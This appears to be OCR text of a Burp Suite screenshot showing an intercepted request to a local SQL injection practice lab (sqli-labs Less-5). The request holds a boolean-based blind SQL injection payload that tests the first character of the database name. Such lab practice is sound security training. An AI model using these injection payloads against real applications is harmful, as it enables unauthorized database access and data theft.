 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Co
Pretty Raw Hex \n
1 GET /sqli/Less-5/index.php?id=1%27%20AND%20(SELECT%20SUBSTRING(database(),%201,%201))%20=%20%27s%27--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/ .8,application/signed-
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding